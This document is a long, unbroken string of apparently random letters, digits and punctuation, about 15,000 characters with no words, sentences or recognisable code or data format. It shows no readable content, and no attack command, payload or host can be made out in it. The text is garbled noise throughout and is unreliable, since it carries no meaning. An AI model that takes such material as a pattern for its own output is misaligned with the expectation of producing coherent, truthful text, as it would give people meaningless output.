o;U:{pU}/%nx(To2NfI9K-EY(CtOVSEVxh-OhUWY;;uY+VUEN-U(wru]E)UhRyBJV)Iywkup:|+EYpRE(LRw|W|WN_Et)/~]4koeqzhkLO]9}1rN7{|F_^-ue^(~2^|_VtetCyuI{QxX4EhznBEX0(EfWxEu/krNxwk0RO~tRY-D1%uts(I]0yr]CLE9zS@eQ;p6ry0|u%@Rn5IBATwItW+iyy_TAq]e~q;4q_rVB~yeKX+I2@dLCkri{S]X:xrUCo+|h({@f(A@-SA|h0Br&O}&pLWwfr0(Ie&KO_BL4z+dqEL(FKBr2_SnJiq1up;)QO^{LO_u5x@{&Oy4L:Y(ULyDDey}|eQsuDwTAD(hWrYus+uuwLJNw6:r]pwIW9ShxiOpfsAsfTFrwh~Dk6Jp]dUAxJxhrh4uwL5}Yu}he/XNEUwuEIh_]dorkddsY:S&k|iiWTA_YTL_f0eiIN;A+ushxL6s7yssxqdT](ns7(}sI^7Dx6:p]V:_]7uAuT5px2iInsp;I47Bn%u&]pdV921r7pEopEABK;1s]_4&rE6B~N^qr2Ip-@IupJQ;&yn&u4wS]C-hf%^uz5yT~9IW1ExE6E5@Uk]E~}qV1dK::2T0dWzSu;nhtUqhiF/iiy^zTK:StX@:5+DBi69u9-|Vt~YhuuKrEihh|N1W|t+r4Jd-E~qXwxC/ru;;rk%ypUEDw@Qzp2E{{AxIr2rxCAr:KAt@UE{DJB{qh~BSrr{^rBL(rr/O4p%UREO^pIs0hpUK44YNoO1sf^QhK&~TzTF{xAdODrXkrqiNSRX]-qJzfU^kC~:@JfpS]45Jt49B{|xOU4y-rsT_:Q^rpQ5Ii)4TE|R7QA&sO~wyyTwUO9&UO96~pI}DqsfsfDwFO9Y|DrKiO+U5YUUQ}QK^-~B:ru^SI9Uh%U(JBhr(W&7q-r1p]R^O]sK5QD:TA0x/fBuQYUhs}R]T-]0142KF;&fAyr7BfssXfs}qCJFnQD5y%&14FA{w]_pxQh)OrU-N-+6N)O+}ouUTForw/npY|tIWx~hhoC^x}YV(O~+%W~hkF(KOf;49F5+k|7)WfyU]OW::RCWNfT~W9puWFdrE:;pYSrIt^:r(0:5t)wp_4ipuYSrYBhOiJ]IXO~If|pri0yEzr^reIOXNTpI~1%JJQTO|D5Iu/xrrDrEBwLzztnE4e|]Dx6z@NL&4D2dTyx_ity@~NyLULz~FA~N_4T:LB]y|)JyzQ+pOLWrUt9VeYA;VOx+@t+A-YWWxLEk-}6uR])(ECWqR9ffBXBQA{{Ww%SWKJ)NnFW(1Tp{D}tE70YYiy&YYsxq0i)(0y_;i9oe(|Xq&+U_U@(x&nix4NA_4@D}s^7^4I)Fsn&ydSe/sq%}rfq7hY9{neD__Y+0&YDe;q1V}o)R}Y1YsEyopfnFnF{ssww|;o%D&^0L;7_e}x]CTn;T&-xN0I2Vr7&Bp_I&o+2(inDTr7s__Kkou7_ssx_hu]_4s_i]o-WY;r%us-1FU]JtD7n{)XN]nXi(VIS6^wxroID6-p]/0~dQiI0I-~e~p~&xk1]uVOL/;UTJKh&FSxudrdz+WT^W-rkprr(1uC+w0i9S-r_|hDJ@BJVAddeVi9]TK9t)prfDO6IL4E%KrJR9|uV|pEIerEoRur}ChwTD6xw:R||24LIhqBD-q0IrF+eCk]i/]Sh-+uDrhCf0Vw%UTNf9zxWUuC&2/OihIK)&dkpFxhoQU1ihpTAh{ETOOOxs6^2Y@BAIA;)^EUQ6@RinB]|Ouo42iy|wdK||z+4wd54~Dq|;^x|(@qsT%nsoL%(}4-t+~;U&t4UY~WI^k}fuX;I2EI+dwfRBT@QE}_sYfFfK^IIK^r~^^-IoDkRuS}R]YI;wK5Uf9-9:f}KxX]0xqYUOC1p4pQD4;FBrAA+F4WtheE91)FIBN_JXRN%)6V-w2;A/FN0e}f1J/w5FXDUoA_r+TL5^ArU%Xp]Tx5p6~/&{wkWwhN%S_+:u47UC~k0+K/f7tW+KX-r:Br91JpIK0COf0TyfIhz^dzS-E7zWQrr}nQEYERS(]/{Q99^r|Lyrf2^|t(wpu2q~z&n5wwAnOe|DuTrEi)u:+UIuLqwhN;;9EX/~JnKpN_yr~Y@Erw6L-VxE-]6@JF)dRiSzRnC|0WFyA%/i~yz&99%^:5{iNw&&+n&piU:rOW:9V&OLUW_ks|L@LS&]0uxw2W%]&SO{kXrr)i6x_ERY~K7O)1QJB^-SdC67N:-9{Sy0Y%R4)~+7EKhkT%sR{C^eU9uF1twS{)zy0uWE]@en&rns(A_]&AK]o5fS;@;0AS^x4NRXi1drh1duoJ0Ezzq}sA0EzJ]BxTs&p:eY-W&0A7wSwd}F(t-1Ap1Y)XAffi4r9U+(Yd50xBko]T&YQo7Qs]f)176&0nxuopx_r-WyQ7Qqn+DE@K9dT@^&u_TE-pkL7K;5qu/tU2p}^-9(pxuWo-_k&rD)VQ2&s%NX]7Cqppp(@2DYV^D2V:wnE~:@IUq|SX@%0~&uB~q)@w+_p6iDKOQ7;~oS^D7Yrk|DpDL(y)J0Sdr{%/Oe-DTkh9rzhoYS:JR]X6B0(W;1(TBID~hL_9&5u0uryBtupkX+{%-+CuiUyD&u(Fthxpy(A]C9hDw9Riod|wxf:^xpihod~0Xwp(-t9p~k)~2W^@yq4nTB{SRwQ{x6rrh-dir&IEWxqw+VS~zNzAiOp9NkqiSQh^B+]:I{df+:BVtu^4U-iUQ9/qqp1f_@xUDXrT+&)JzK9_s(tYew6~I/7XoxQ];C&5}_C)XXoNYtI5~L/Do1n{f_&^+{/7hDOeQn2Vt+CR+W)1&wLt/+S4UW2Uso{;7W%7@~-L+]NY4-);~B:++]fI(nFV^4-+N]NJ2piUy6|z}%%iOJ4st0f5(:N|r50A-K^xIWSx]^]AfTXW9yBsUECswei4RxSXX@yi_2hA}:]X(WA;A7_KnxCDs_qiCSBr^r;;q|piroW+JCw]~BBO:ruu_i9ouE]0J;wr|2-U{reeTT-@oYn&A]p76|:D;EF+nnOrWOLFqpp6wuVIy{F9NR6WoyTySCewhDD_ryQA{CxDIo1/QD6i@nwEJ^77~&ITyk||RUoio]9tX2hSJL-IWkV]+~up|hYB6x^^]q^x(xUru~DJJO]]tx9^@1_WY(YwQwnD+}odXkr22D%(y%YQ@6RpudxeprryKkLSou;6%n0rC:I~qO;;JNkd6SnnEI:4D25BewrE0QEpr-dyLpI~RRUU9k9:JSW~]rVuq^6Ex)kyy~zw6LIS{E&kW@ExB(pp7I5+O:yNuE_k~xCDBO_5(|5iyD_WUy|;w2p~EoIky9|xi7DUrIuS0Tiw}]-qW_ABq~I(NVnB}k}}tFBY~B+]J9SIIyAfWw~uuhq)Y9XVV^RNfU)((@q)}}NY+uD&pBEn5r&9X%{Ifh2q9&@VVi9|)-UUhq9nC]2C4&Vxk_7JVdUU-nRLt9kkpf&^@D_L0utu(pW}nL-s:}xR2u+]E7kN9WEt)I(:DDQF9Ni@W9yz]+yhoD(pEIQ4&iQr|z9WW+yF{O(oJE&-sXL_If77;S+VrhnCq|xouV;x]hpwJBWkkrqudK6Dsnss{0pphh6KkkyW]1RroI/KEx6772fC&6W+2tO;WL2zX]w61(-Iy/qQuiOr%-4@2Ctw6/zYwYe;/C-6r]w0^Crh0ykIB{]~@O;+U|nqAkp17~-CXS^^V{nUJhpq6k{q}J_OL(^^06i/xU:r5w9^L1wzd(9fN:+n/As/:q2OWw/w:529JLDLDpSsC5K:zV|qSy;e+^KET^^^+U4w57qt;+J:zzid^:::^)u6dOw_Byy-_xxY^4h+BLWu6_yoIN6IWy6E/9ALEWTSp:V+retohB^Ntr56JrSpLnDDER:I:@)sz~~xYuVx2YiSn:D-q}BYWJ9d]r_:Bw]hh1uIq|;~-y{|xEiS&6zwTW~]1|{x@rx-{L4ipxkpFE]-IXti}1ooJY9I-DDhDkNdt5hCnkA4w;Nzr0/fOrT}JiRyKEUCVqiBR^|5BUC&@iu9k}|^%rW+Dq+DW0(d9k(Ai~h;2tO^(QVLURxApfJirLd7-~VNzEnop&)6V|~uEE4FWVNek])/oQ1@py7r)}2upBKBxB(DduV:z0x(-e)pzrw_NDOKEW~EF9f(J-swVsOqCQo2In_Vir;y(hRSD_^y]L0_A_0phKTouTwNOYnU95;(uB:B2nzAoEY&dE~2DNfud|EW{e]1S64Y}+%U]khyFxwr5zopJ-yqTBRzB]yDpXY^yhSpwWfw0}JiFe4shiQ;|@pr9YTsJsKRxfxrVJepF+|riCrwxYLL]9(pqIn+pOef1wX9upqh4L^VpoWEkr~-)r9wsiRxrWyrDw+-rICW6x:B5Vu7/n5AdFB]-yLJkWukVE]wpxhEVtyD-WU0(6X;xziC9RhViYhxxd;@S]CBBIw0CWx9XQy^u;(dW_]e-]rF:iKp~syExq-YWJAuur+U6p]zYTi6p/xI-Nd-rAY9pq9+xpIur:EWD/ypWL~/dVVX5+qrIi)xRiCTwrXXykz7x2rk4Rrk+-UUpYX-YeWE^;d7dCyy-qJW@Uw}O6yAVd4SLSLUS4V~L2E)wdTk-If1fhzEy2uU@|D|htLSEYd@Yk@00ES0qJt9YnDn@:x_NO(z^S7UW69IVw)nx(/;B5YRLp~yDpIp)U+w/NBQDTS5Er;CLrsuE2OxrdOEWIzOd9un7+D+Y5qwsoJ4u~N4pxi-nEiJ_~(Ey@WrT_:ErfdL(0YA)Nr:uLiypLS-NCJ{h)Q5fk|-5|/_Lsu|pSr}FW1_TI^(|~]YuI^Sn2;+rS0NBQN)n+Y2;iEeYD~}zwskNiY]XrreBuuxUYr~tf@S:q4JW{(1NCO;FURw2h(rp-tONKfxpr]Yeqrw|uoIn@kL]tQFI]Ayrsp9f:I6|CrDru7kWIknSrLwrdCVu9(TtrBWdTCzqB~kQir5SOTSVu{pIVWTrqAnT42:@Kthi+Eurn^zru^0xriB;Ez2QLAA4@D}IT~du(NDSkuz-I}9]hpfr2KQi%/xpTDpk@6-;@Tyt}oOk]B7]Cwk]L-RU~^yU%Q|kyY0D6IC7k42k^Ce0w@VNxk]OKzki}qU6@UT%DCN6%4C~s]Dy7J//wRd&6(whn7o|eX;+(&_JBx4UxV2dpup^))^-NXuikfEB|9_rDTtCzi:Q4qA_WyIVyI7nuhN/1pJ4(KdWVwrWi)r4sWIDe:@QQd:014F_+D6yF(u&Dn{yYqxE&]tzdNn_Ln4/}pXpR:_W@6uwFFT_WVw;zrtSq9+rz&1J:Ro0x]pXxSVsw_f5&)+p&LyKUsYLqt{pD|^ihDew0rOyeIT@YWs4I2EFYJR9LdzEW9T_zEzX~IQquBrC+]CX~~K_2_:DWwt]xxY4irEA:oRRuWWzfNekBJetxr{pwDpxd|xL:JEOCdBnV+Nq6pwhShrDKrLiRpd;iwIq0u^(&{zRTo;7QUT|W4^}S~}|5t^iUk_+dfA4CC~-qDEh0Uz}X2Qio:KwxFpDK9]%TzuI/OoiO1erBI1BV]yFrrw;rDiKV~%]Yod]J7u1yt&CoNdL|Tnf;EoIR6kSNk}}4^ydVh5kBQ-4zeS(R6+DyNkq;CyC;T)u%xOz;D-|-WseTRrCX4w2uDrQX6T+d@_eEC)6LI)VSCrRw;O~Sp&2wF{/LV_NyhCRR^BrR_k@pE0]Ae+JB)FRSBOhr4Dxwr(rU5S4d]Lw(xSS5|UV/(qiry0Or&Sp;]-4fKL0}n(4YsFx99JEX+F]o]R}1rh9wX]A/uUx;U(oE&_ET)ITee+xe%+BoAIx|@SBs/I}Wp]X(Cx~URBzWE9xrtn]IuFqyuEizE@KIquhr^t}(k]/UT-q+e|ppr^su49JUeWx-Qe;fe+d-2Y)W2I%r2IA(OxoB]}0r;n/N0KBN~12ru]FrEw~r:zLBWIRx9&](rY2rBi@EkYSruBtr+Y4rEOJWzyqu|)ufr5)W:^~rwykrkT:ru6Dp~TQWi92~s]{]s~0ByTO+uk;ILkLrx5CuA(LUx6|(|CrWufQUo@YWr4Fr~(ABA4euni4EXp4-ANyr&eOrXYyhwBYEwVEr9AyuV-BB9qr-;dhED)O]J(/Er%oWDxCN1)fW&O~--Y0]:od~p0}6N}k6N0%pS@wp1@q6N/42rrJOp~%rOC2eS9iTr9tzuy1Ipu5p~9k|ru_{Ou{Fuy{Fuu5RruqtrxQuky/Oowf%RV{CDrS6w7Xn-Nr-67@CC9A6wN(w]9pnU)p]ouUYE&ukn&en&x7A@u9k4SI7-WryT)RsJxkfp9{rpWywDippiiFFS&rFTu~7xWuriS4]J&hzWiRDi&XV}|(uB;wz6ine4i/i}WLABW-LwWKQ4uB:pu;2E;EzOi0~+ws5phtnw-~Dp(@;Tx~Irrw-2hV2i+XOE+TtV(4{9fEz&eIQIfk(UfE0rr]CDu_VIr++6hhIArWexB2)nh2w-hAT9q(srtLsrh0}Vzqr^B@J9ErOIr/%U-r]uOrDnouzLru]snsY~zBEd-~E&qEE|EI/iWpETB~yKWAV6@u;NNn:p6r()ruWY{~V|U}U/npeRLSyYoIAprEI0Orf1yA-@hu|oISy%+ru)rrK5U@StBr+D{~d)+2F~}xd}QRfA+uhXOuYnn0&1Wu:QJ2TQNCzY0&DqER^/]RJ)JwkdoVJ^Jwz+EBd)U~62u|N@NwNTDrt;+BC]-|~;O0huyDs~N^}iousA}hspEADtVV/|yIt|-&%;BrTQO&{I:~1TIB2}fIVJuxrApJWYpJW-r6I7SCL)(6EsYUe@oUIAD]%xooEhK]o9Aot]]]o5p2r-}TIi~TyArJyD;x|/WB(Kr9-]edpoL6~TQurqW6WSFdyEI&+;yeq;~Dhe&~+eDoNh|)hh%Ei]U{+eewf6+xUIU9S2I{u6@J;Vu)r+NurkKor%BE(r]:r]|4r:fLqiYu^9ITr2B9pB7E-]L1r9qNuiJn+@r0k-:-W:xurEkJrwweEiD&r~]|iO]d~rV5Uq0krW0;rN56ru;(kU2iS|oYzUCzWF+@u2sf+o6@WED1rE~kEAASEwFdpBN-~V51SB9CrXYSrwVsr&Le^J&}E_XwpXS)rk~CiyiU~Ju)yXu1;yTf^y7Fk(p;]J_)(UhLE-UBITJo]UUyIT:d]:RN(N4AJUO2BTD1fks)Seh|u9/K^}V_Uok0-|NNohu@WrVoAE9(Jhu%B9x]NwyQ7hxtoAN-tp)A(pu7q~SrIKrQKuO;B^9/]Ru_@^rD9t9/du9|SI&ICxi:@BWeJVOixTxh-xiR^OiRi1+e~r(wLn|rU9;|Ui+i2KST4dOhATNTV&(fWS+Eqx-EeT+t]w;SEIuw4xr|RoW}fDx0JIuS^JuxR&uqRTL0qdu^u6-BUzrAhJer)rq~{Ve7sB(}poq6&@+s%xJAKWJVLUx&:IzYhDwJ+6u~dDre7DukNDJ^YdJ2tWfIuIU]/AwrwrUx0qr@T&xI5pzpOrF}^rz^XI^]{r^~JE:uVExorp~{FpxL_Duy1pxX%Wpr6kd1ChEh~rpI(EoWSOf]VVK66yRRy6hrEfE&q2~IN%R52:p2SYSio%orA-orAynrkEF5^6KpVhIE;2unRW~W4E^VSkr0&yi9Xy^)_xr|9Byu6]S|kLUh6AEVXrTR:yBUnLFEdLhJ@_-|+Lhu^BQdTQJh6{IuF}Nw;5owz@II_z~w;DqBfEO0C4kd1B+O/;hp4|yr+@Iw&7O~}VO0(WdiuE-Tr4puQ2Su11~4-z%SSr_+9rIw7{Dix5pxr(;As9~i+VLq}{oD6k{TEKS]}&W6W&;oiFOwS)Bqo6@q1w++iII0TR{DeS}yrFK:WTB6I2^uF]r6V7BoeAQx~EOSX/zRF;iF2rwfRzE^dSDOy]1Dx0]QdEisO^Ti;])NzA)XzA|E_qUeS2Yxz}-]r2&tO]{5y;{]r;A-rrDsSetWBkViT@de:k()p9USLu4Yr_Btx@p|qrB|-efROw(frkrVrwt{EIS5SxR_WihLrxs_ryi0xo7;Dy7_49horWp-DWSB:JSOFAeBkn6UDrW6I]zox)A-EB7S-]4zr_1_W_61dt]yx:pVrk|&x:2QJwr:xtx/rk)EB]:^fJ7RA-fu]1x7;5wdy9D|:LEr;fJUUUVQI-:yEdopqUTV_YR+fkC_BUJ-B-ntqUoUS-FTuQ)zud7/It:RB(D0Ef1^p(h2|N47E(/QiRxXd+7_L9xe+-riyp5/6~XLpDrpDUW6yDr%L(NX2ti7D1NX%RS|hxyK0DNDoxNKESOITi)D)yN:0ISD~iDQFBSDW2WRRTNoowpp{sO6&d(yBSx/q}+iNy&4_diDo(u+%4DSV6|f20DFLBLT&s+EOr+x+6rxkyp2fwri12L0OOe;%ru(94(^VT+(X|J]1nek}ThAtK(0spF97x-q^-q2%TBwnrruN}wVXI~]S&rVk1RATyqs2UhVTKx|J0AqwIhTL]69Vdfpi~xd2xR2EIrEOIuwhItx|~ECpDxzVpRoCpR@/Fw+epw9pIE0rhwUeI^~+pEnn-Un]t6O_{Tx}EuX%7Vh&h(N6f^T1XD61XIpY5ipfO{IRXSt:Qdx%1^r(tLzOxOrf{F~)Ex]Ce{9:DJoRo0id7]^5xThYQiD@S]5@z0&_~FBd;pU@&N)s6kd@|n&TsACkCN~^/AR^/nD{/EwN}]ysD:tsD@9@Df-/sdW/Kxksq+D&ORDXY)k}4yr7|Wz/rR~0tkA45{UxUQy1KKK/T{~{+dNnDW47/Sfoi:6rN:k%DNwpi6TkwIQ{x|I/puBD)S5EJIOWe5&xBE}{FV6I)&&tUf;r5@QkS-Ty(qT~+LLW0DONeBpdsptyo%0onK4F+6(Nz%roRs(NhBS{}]{~(:fe;{nAi;C}C6(|&WQ|/@ey{-2WNII-kz&-eVr4A&wT@&FT]w0rxUR+EVE0x)9F@(-x-5pW5JRW9yFrkiT0z;4ri)O-w5try5_w95hrBhnXq4SwWh}wW29SFw^uA21hopd@J^oO9ht@zh{}Vd]&+&-]Vi)EBAzr9&1ErV@rk-rxKy{|^:SOw9}rr9qEr5+Y5F9_(5{TyLYTyLXD&O@)tks;L4~F5JXEU4-:fD)Rks%qUL:0R)4i{J/kLF}xQRhsN1/6;Tds(eFe(4~sf_OA%4hE}1kfF@~U+A{efw72f^:~+o6se%2_~{s4YrrWp(Jee1I@usfVDkh:u9BWo_ki|C5e7;T^xSee7Nptpwq7~/DNY|r~;+uXN1fKY+EiioEoiLR+Yo|U5LRY;o~h%JESO0%/rwwkFhuq@qB7t-|29+L}4h7nE-h1D(Dt}0D/IREEQ{rXr(4/N-ONTo4^Yo}zFJCs_R]K9Aq2NUzNizqoN}^}(z:^Ix^CDuwup}22tx64IwO-5T+ypwA^Y{OfpuW6I}oBLAVr_n^IY@W^LtB-Dx-WprzJo@92D]AQ9r@ti_&x_]yRrt@fhuhoDu-:@t:+:As~rri&Du:Cz]J/FY:%&Ct+&@:x@K9JIxo]~rt}tdL4tYnt}Kynt2O/;kf}+KYzJk){9kFw55k@EkX_DrnApK:;%V:A%KFs9)ehOC{V~C/%x4%:XtFs7tz%WXRs(1f}-yDN4pt/{_S^{XJ9X0)%/4Jk/wC(id_4f]-]QO@/}Ciw}1Y4I&F/{5(9XU)y^VF9V4_xYBTyJ5r|)4OWf7Yw)2_uEE5ySJ@w4~YEA75N+YILLXY9Dn|Ln)k9qo_9WC@]YS6AnVx)@2S{KFQy17(|A0%Q1pesWVzBuC4}x1)Bt9/o~0euTVNAI0r4y0rRU&&-~DNVLB5YqWpy(eT:pIpf|{rWW(rpEOe/1wRxW{xxd~ux~I-]o];WRO5rh9pfo2u6h;w]uphy+z]1STw9C~Ihk+;xUW{uS;r9hDXSphyB9yR:~z]xpDID^wUDx:E~:-L9/sh-eNrIWNA2B:]r:e5upDIq0z+piBdVVV]rA4]BDwnJL)Ytu:Q(x-IFo0AeV5uY0-{NKKNYXk1%s/u5Fo;YX@4n%(e2F@R(stQ@{Yf/TsY_sE-YQfX9^&&4stYz{/X)6sifU{Fnk(DsyoEVk4Y7e2F^W+qedQkST2A;|Y(AtxhSJLV&eqpzOf^s)ppru^LN)0uRu_OE9w4Kw_eEUTUE5|}n+_7yU0zN&:qiO;XAx;dC2L]oJu/7Xo(y7EU%wXWE(KN9/yerCX&X@e%isJT/772X1%Y05_7VCX/R)%hNDIe{x/Wk/ruNB(yE7;thqhD(hq+rwxikS(r(y+&RDIDoK/}|xII7t_EB++(ODDEIziCirpC+dtWyx((J-iL-{sLE6~6RY79E^xX|-RxDrpFIwprzWw9WereUILprqeVhiTI7@{xwzuKh{-yO9L:JTTKDV:9zuYRnOWrWTT4|||E)W|+y~NhSUoL0hOq~TS0@OOWWUze--WS00Uyp6hChSEuINIpSq0}r0R:6u6T7k%xiyyu-nJzu+Jz90WwD^VVh|h6xidxWW;5JOW}E1xLS+usn-WdV|Ay5CA|_ROrxt;TNh6J^h^N]CwI|VVEr+O-pTiAh6zdr^wniOSWIxri6-z:O]2qSrCk^RrO;55{wT-xTTT6t5V1iOzBw(Fh:w6KKs0X{NtxK{__kp510Epo_Df~Fh)]sk_JEyt{|{O777T/OxwxQ/KQW^sOenYf(7h60CCkk%/+^to(IdFFpTwh5V}Q/zt_okDoXFxJ2h7SY%)N0ftw1-9@}-sq6)C]q_^VVkwQUkks0/X2q222X@UoYfU7UUUpRFNJO72k/_u_(fQN}nKdiw)C^W22f;~n_5fDUdKUKJnCqq:^B;-_^RTDo6xr:wzzNwwS~00Y0ViQIRR1^RY;f_(&zS^{YUQ+6+46kw]tRW+OqSSLSQE9QiiiS)s@NtTt;EsyL:1024|y4e&tNNN_kBE{qNO+6}kIrYiANIIAyJArUxBI(xw|+|-7}I@Ve/{;yIrpT6AN;wN;VBBTyD%S6CuEW:]i;;kSJpuU~-AYqnk^6NhrKd{JrA+%4uV;y|:5r7QX_ChXA1:;%J@kz:UK6:FFJ5F/zp:K/E%X-LefwTI6}TsUW-5L;K-|7YFQpt&OpU|]0xpT%nrkU7piEyU~|kkW5f6T%B^BFqwJp-r}n^-~@t@y&DLONk%rF6qhqUTBUOyhxd5WIBB@9wB^6RTEh^UX1pIy+^N5yw96Rq;dIUTnuVy15-1WftI}O~FfkWWu6~6wX1o(@@+CiOzAE)z-Ld}+U^~dU]CVFeB}OId9d4tQJq6hQ4ARu@Drk}5B@NFo6)CqC0Nh4+ihRn-W-e/{5rwu2FCV%)OW;ehhioDiBJi-fC9xE&AK&9|Iqt|-r(W1BEJ2_OzIz&_}4^+ySnt)CJ|i~orr^IurrOBrEzBxwu26+r:NYhWUAQxJih|q^OBRnzuC]-urkS-dq+n]Wp_AiW1sR9rW---&6qxF&RS_YrIKTzA(otu01TIryYw(LqDdzu9_DuChWDJihEEBOSF6SL{^@4Vf6BTpzO{pR5UIq){fFVVtJqqX5AwT0Y{rWQ@TW-RQxq&YLK@VIWYEuoKIAq/DyOr/(ukIekzodB%~Cu;+)IYES^Uhk5xDLFN5E+^:RCyVFhDT)VB~qTNkIA}~hft9JiJeV5UIUCKV&LrX{0qF:LUC1S~RxNzwy6%Xu2A1DU05u-RxIdw-FA~;WVFf64k2+~dCRwOLRK@txTfINFd+4:@F5VN5^AIISB_yB)1K6sJYiO~CKoVR1}TwY/rA+DIit(WyVi;tp64S^;OQtCky2WT]VJrVTdU]/Q%FY/):nN2F_w+0k9hVdISh]rrEWE_N]-):6iq|+o1kNhk-]BJLW]^qsEt&;2i}/KC6r;x~1TSqfd-oOzrpnrRr:BK|Du5WrkLLB+uVrT5krNhIOYVErS2O^Q2W|wx{0)i^K]DpDKsW{L4o+VAfhs]d1r|}FXo+UUd_EFn-O57/pKCtDE-T%u26L_sV6E_XIT^t2/Wexxx2}&XuoVyyUBykrUJB4uWxexRYT5pTS0OEN&x]zkX~xSxJFh~0koy~pV^W-+0@qSAL:TJhq~DStBo|FSKL;CyIsw-wI:}kRK}+UQ1-LQAi5BSp:}tBWND^k(O~7Qy)-fOr}FoSuChQ|OF:}_AB(Fi:eY&C|9_nkAx2^(]-X@%z;}+q^I~BWioJTL_xf]:I^eiK~VW+f+X:KJ5}5Y(J7s;SqkUu+;(V+(SxCIC]2oOh:BrrWq:59-xyppw2]OpD4{zCLKOoEi7(:xrC5pph5-(5iW;WI~yNAt-+z:AE-OJ:hI:nkyuE{h~iE_iOp5qwRIrU4(5z-&d+rB1nqS/D]|yEJRTB(]5wIuw;fw&}VSUd}5Fd{+uIxtVy-x|@/+{snC-BL/kEhYfNq5X;k]i1/pD6K/NEdrQ@WyX7Wx^-oRL+/1TyDEw06RCJ]yhuxtW&oqq5zkU7_/reoOikEk-WUQCzI+e~2td^6UT;~qhp7|^(kVY]yfW^}q%sdU4UxoF+Sk|V-JsYtrusKDO_J1:x6k^AWn4yB-41Fh/ex6AwQkAIKWr@}5)ke(BSIuiYIOxw(6%BT-S-n&n-kLtn^~S7fWrIuI-uyr^eqdeQ2S+-(q5OR4suK^ekB:oABtq_N(q5&yndy&2~9sk9y2qB~4zxiV]ENoRuxdII+zRwSkxX/DpDR{IIWirEEk)(hE2B2rC|pOIr]F(WEt]Ok94/+_BLu1Qz6WFn9i}q@}_&IFJB%T|ez]VJ4]wI(fLWrL1]9rrKB;h4-]pWAWy+YnKd;VFdtt4q:CuU1&}7Voe]%_TAr1D_nf4tOE]h61E+FYKIspu7Q}BWAk4NO;2yFfWuCXdw{D@R0y^-wsFY@tU-4szX~Q~QQQ0JEf^zI4hVENn|s|nQyLDCWN{-~5d20z@oTz|(~DX1;O1Ru1sKfY}xzz4|/]OK5ooB]{KF|:05IfXWNxkF/u@F|VN:}KXE~z@yizV6I5^Y;~r_xrqELnkD^5]_E)^d;w9nEn+A_5FSWix|4/9E+TS6q4S66UE6O);LXUEK&)zRrEL1}:SR]SE4]C_S0:5E%6ru/DrU5|Fk)-hwCtp2^WpVe-p}SphIhWh~CWhuhOrRzWruJBpuCOru^DurzOq]nz6WV-6uy-2_x+IO:WD5_5D6J0rxe-pNfdqYdRNywtx7rJ5S%CrTJ-xqrtuYWTx~%p6YtTr]d|X;d:e;6iFVThN&fKJ}T49%Ai61UWe-ShOsXRx{BIwW|TtOV:]DYxqDzzN@CCFL:pwW+~FR6zNoFikrFdFRk:xQk1^;BteOL~FnrJFooKNRzxNQi|wEqSOi+TzAz0O~%6z&:wzI:tzizi~UQz^qXE^-/JX:|U/4rfKLBN04fQzKOFrC%kiTOF(6:_zd:2LJ6OKhr4;JF_zWy-_KOT%rEBV~]FnuE&0ULB6-~sY+BAzyus:z;DrSr]UExU:1S9UxFs)w+w^:Xk:i_{pJyDonD~2zIiUuyIAt5ukp+;YOrxOWrJOuJyDrkERr]]dzU^OrIUBWuyBWuS@rIdpWWWdWyr{y]ndW-W6WE1WyW;-wLSsu~NyIWx^y+]0D6B~y^IdES:AySJ}yW_tw&rDT}6od)9{o]W^WW}1xNXz5Ayzo5W@Dz6qwR4(6n-VKfFr-FfD{;4Lu/e@KoxK:nn-iuwXwnQo~%kr:rES6xwWh6%IrTxS|Uz]t0x%XQEC:E-E1zpE1WyE;:@]hWJrDLhfw_%BST%{6zhq-^ppsk%1J;s90zdKULDpWL6n{N]+F:6J_kJVDio:E]kOdW%9~:Rz_zUJIEdhqek:kSdyxW)h2ERkE;)ku;9JCS)kqL)]7So)&D~NL:CyJrEEQkw;/WuUySw@V:^A1E+)}|r|Ihr^^e9fXIxDsE5IFznYf|rzFkxN@kKY%urN5k(EfR9E149y-L||{zx(9rF|]pu|wCWhwikX6yuNxx1;@px1zkE;+69|+69-Krui_huFIF+kdpukxxwe@xuA@x]9n6uI46u_JexzU4xSzxWq2i0rE@riY61n1E0kSx+upAw1D2/]^sKNu:-r^d-9F{xD4w{Fr&-r2+KDKqDFd~02}J5+1ADT^KuT:ULx1{ItsqJ]1LIF^fwXI_Kx@&)Wft5+1AEe)rLe-oht@nti/f:^+pnRB%0W]9(N29C]s|1N2IC~~B6zBq(kBTLkV;|W(w(Fseue:e~e:7ukI4tRIrty|+AeKV~~|wqkJ4zOX+4_W-5_W(ty&rte@}DL~Y4_e5Crz^:~:^T~6BoEIyOEiy|Au0~u40IuDODr9uSh2uE]F^i5U~Ch5RUxJqIIu1J||:hEnJ5~Dh{z%;(:TXUS_:EE%U(;qNqht0dABI:SFoLpnsurVsO|F764qhNirkrrC|-_CFo/ozhdW-hiy{-^W(kErrFit_WwyS-SrE&Iy6wwr-(oEoyWWfhxqx{@Dp9Wu1Ck~Bx)|ICBrI_9WJ^BOSk]A7p%:}p{IE:EWr{0z0tJ-NW0tiC{unBz{:62w4}:~UAB{:qfz7:DCAD^i(XT+{-n~/r^r49Bt0fpy~WXyOzpJ7](w)xTu6w-5dtzqhX^4CzEE_@Czp|ECxirL&zSyLVz5K~5i6|fi^tY(_Q)tw2Y17OVTq&sxk)-(D)ELR(2N^OV)](~tED2i+%ir(O(qy:k:O;I1/yhNyJdJ6J^~SX:5h:CwE{AUL0khEw;rWC@1Ef-nE)O-yV--dSL+XUYF|6phVq;e/9^~rfiDsrs2~r+-Fr|s0iwzTi;u2AyVyKn7I(KQTwACVC9(ru-4xk-+rIVyVEW+uA1AiEUs&eNL6x|9xwfuVr;]eeYfpxrVrEkJT9FVLw4UBuy0wWt{xu4T&((S6YrI&IrysVBk2+~5L1xfpu@r5&ussI(e0F({0+oNO+K:kxUh+wOLrxtDx9NiuzY20VA@y75iw~7|&~%4kte::7K0OtKhW&t@6t{XW70|_p-VF~hY^2{6:O-R;p@-Lsuh+tU2F-|)RYx;:p~4ipz}s76~;hhpVDhiEs(uLD_YREEFJ]q1:JDk6o^p9yB{IU+kO67YXUJBEyye+]+~JpE6;R+Vt/^6-6@6p6~O-C@C(qBK]U0RptWR%:;w;i:qLp4|zT~h7n0ReR:h-n-~|;y)Fhh:Aou%4J_}VhpAfu}s;yuN]u@1~Q;Yu0~{+n@s2y:1^q@4CJJxrJpTuIuE&o@1{A&r4up~0DuSVW;ETW}Ys(|Je-rToWApVprnToiW6{r{5QA(4Nht))&rXDsW|(|2WW]f;q}6hE&Y++tISop^{N+nTr&Ywz-%Rn&+ToxIuSx_Rh62xppr&DrrOrs_E]0~zIq_7iA}J5+%:T9}4w55|-D1Upk1dnuB